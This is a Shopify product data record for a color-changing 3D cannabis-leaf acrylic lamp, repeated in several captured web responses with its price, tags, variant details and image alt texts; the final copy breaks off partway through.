{"id":7239071170741,"title":"3D Cannabis Leaf Lamp","handle":"3d-cannabis-leaf-lamp","description":"\u003cdiv\u003eThis Cannabis Leaf Lamp features 3D stereoscopic effects and is laser sculpted, giving this leaf more than 95% light transmittance. Choose between \u003c\/div\u003e\n\u003cdiv\u003e\u003cspan data-spm-anchor-id=\"2114.12057483.0.i2.5c9d5cc3sQAtEw\"\u003e7 Colors changing effects  (Red, Green, Blue, Yellow, Cyan, Purple, White) with the touch of a button. The 3D Cannabis Leaf Lamp has a long-standing battery life with low energy consumption and is sure to entertain guests and add some style and color to any setting you choose.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2022-10-08T16:58:38-04:00","created_at":"2022-05-05T17:41:57-04:00","vendor":"DankStop","type":"Home Goods","tags":["2025","brand_dankstop","category_homegoods","category_lifestyle","Crowdship Import","feature_novelty","free gift at $420","free gift eligible","height_8","Home Decor","Home Goods","length_3.5","made in_china","material_acrylic","material_plastic","required_home decor","type_home decor"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":42101137244341,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"DS-LAMP1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Cannabis Leaf Lamp","public_title":null,"options":["Default Title"],"price":2999,"weight":170,"compare_at_price":5999,"inventory_quantity":9,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/3d-cannabis-leaf-lamp","media":[{"alt":"A front view of the 3D Cannabis Leaf Lamp, showcasing a detailed, illuminated leaf design against a dark backdrop.","id":25840581017781,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336","width":800},{"alt":"A low-angle view of the 3D Cannabis Leaf Lamp, its illuminated green leaf casting a soft glow against a dark background.","id":25840333914293,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517","width":800},{"alt":"Front view of the 3D Cannabis Leaf Lamp, a glowing green leaf-shaped light on a black base.","id":25840518201525,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509","width":800},{"alt":"A front view of the 3D Cannabis Leaf Lamp, showing a detailed green leaf design atop a black cylindrical base.","id":25840026747061,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589","width":800},{"alt":"A slightly angled view of the 3D Cannabis Leaf Lamp, showcasing its illuminated, sculptural design.","id":25840208412853,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160","width":800},{"alt":"A vibrant 3D Cannabis Leaf Lamp casts a glowing green silhouette against a dark background, resembling a stylized plant form.","id":25840269263029,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279","width":800},{"alt":"A low-angle shot of the 3D Cannabis Leaf Lamp, showing its illuminated leaf design atop a black base.","id":25842314477749,"position":7,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346","width":2000},{"alt":"Front view of the 3D Cannabis Leaf Lamp, a black, stylized leaf shape illuminated against a plain white background.","id":25842410324149,"position":8,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355","width":2000},{"alt":"A low-angle shot of the 3D Cannabis Leaf Lamp, displaying a detailed, sculpted leaf design on a black base.","id":25842501746869,"position":9,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997","width":2000},{"alt":"A front view of the 3D Cannabis Leaf Lamp, showcasing a sculpted leaf design in dark tones against a plain background.","id":25842505449653,"position":10,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073","width":2000},{"alt":"A front view of the 3D Cannabis Leaf Lamp shows a detailed, green leaf-shaped light fixture atop a black base.","id":25842529173685,"position":11,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/3d-cannabis-leaf-lamp.js
body_size: 1376
content:
{"id":7239071170741,"title":"3D Cannabis Leaf Lamp","handle":"3d-cannabis-leaf-lamp","description":"\u003cdiv\u003eThis Cannabis Leaf Lamp features 3D stereoscopic effects and is laser sculpted, giving this leaf more than 95% light transmittance. Choose between \u003c\/div\u003e\n\u003cdiv\u003e\u003cspan data-spm-anchor-id=\"2114.12057483.0.i2.5c9d5cc3sQAtEw\"\u003e7 Colors changing effects  (Red, Green, Blue, Yellow, Cyan, Purple, White) with the touch of a button. The 3D Cannabis Leaf Lamp has a long-standing battery life with low energy consumption and is sure to entertain guests and add some style and color to any setting you choose.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2022-10-08T16:58:38-04:00","created_at":"2022-05-05T17:41:57-04:00","vendor":"DankStop","type":"Home Goods","tags":["2025","brand_dankstop","category_homegoods","category_lifestyle","Crowdship Import","feature_novelty","free gift at $420","free gift eligible","height_8","Home Decor","Home Goods","length_3.5","made in_china","material_acrylic","material_plastic","required_home decor","type_home decor"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":42101137244341,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"DS-LAMP1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Cannabis Leaf Lamp","public_title":null,"options":["Default Title"],"price":2999,"weight":170,"compare_at_price":5999,"inventory_quantity":9,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/3d-cannabis-leaf-lamp","media":[{"alt":"A front view of the 3D Cannabis Leaf Lamp, showcasing a detailed, illuminated leaf design against a dark backdrop.","id":25840581017781,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336","width":800},{"alt":"A low-angle view of the 3D Cannabis Leaf Lamp, its illuminated green leaf casting a soft glow against a dark background.","id":25840333914293,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517","width":800},{"alt":"Front view of the 3D Cannabis Leaf Lamp, a glowing green leaf-shaped light on a black base.","id":25840518201525,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509","width":800},{"alt":"A front view of the 3D Cannabis Leaf Lamp, showing a detailed green leaf design atop a black cylindrical base.","id":25840026747061,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589","width":800},{"alt":"A slightly angled view of the 3D Cannabis Leaf Lamp, showcasing its illuminated, sculptural design.","id":25840208412853,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160","width":800},{"alt":"A vibrant 3D Cannabis Leaf Lamp casts a glowing green silhouette against a dark background, resembling a stylized plant form.","id":25840269263029,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279","width":800},{"alt":"A low-angle shot of the 3D Cannabis Leaf Lamp, showing its illuminated leaf design atop a black base.","id":25842314477749,"position":7,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346","width":2000},{"alt":"Front view of the 3D Cannabis Leaf Lamp, a black, stylized leaf shape illuminated against a plain white background.","id":25842410324149,"position":8,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355","width":2000},{"alt":"A low-angle shot of the 3D Cannabis Leaf Lamp, displaying a detailed, sculpted leaf design on a black base.","id":25842501746869,"position":9,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997","width":2000},{"alt":"A front view of the 3D Cannabis Leaf Lamp, showcasing a sculpted leaf design in dark tones against a plain background.","id":25842505449653,"position":10,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073","width":2000},{"alt":"A front view of the 3D Cannabis Leaf Lamp shows a detailed, green leaf-shaped light fixture atop a black base.","id":25842529173685,"position":11,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/3d-cannabis-leaf-lamp.js
body_size: 1581
content:
{"id":7239071170741,"title":"3D Cannabis Leaf Lamp","handle":"3d-cannabis-leaf-lamp","description":"\u003cdiv\u003eThis Cannabis Leaf Lamp features 3D stereoscopic effects and is laser sculpted, giving this leaf more than 95% light transmittance. Choose between \u003c\/div\u003e\n\u003cdiv\u003e\u003cspan data-spm-anchor-id=\"2114.12057483.0.i2.5c9d5cc3sQAtEw\"\u003e7 Colors changing effects  (Red, Green, Blue, Yellow, Cyan, Purple, White) with the touch of a button. The 3D Cannabis Leaf Lamp has a long-standing battery life with low energy consumption and is sure to entertain guests and add some style and color to any setting you choose.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2022-10-08T16:58:38-04:00","created_at":"2022-05-05T17:41:57-04:00","vendor":"DankStop","type":"Home Goods","tags":["2025","brand_dankstop","category_homegoods","category_lifestyle","Crowdship Import","feature_novelty","free gift at $420","free gift eligible","height_8","Home Decor","Home Goods","length_3.5","made in_china","material_acrylic","material_plastic","required_home decor","type_home decor"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":42101137244341,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"DS-LAMP1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Cannabis Leaf Lamp","public_title":null,"options":["Default Title"],"price":2999,"weight":170,"compare_at_price":5999,"inventory_quantity":9,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/3d-cannabis-leaf-lamp","media":[{"alt":"A front view of the 3D Cannabis Leaf Lamp, showcasing a detailed, illuminated leaf design against a dark backdrop.","id":25840581017781,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336","width":800},{"alt":"A low-angle view of the 3D Cannabis Leaf Lamp, its illuminated green leaf casting a soft glow against a dark background.","id":25840333914293,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517","width":800},{"alt":"Front view of the 3D Cannabis Leaf Lamp, a glowing green leaf-shaped light on a black 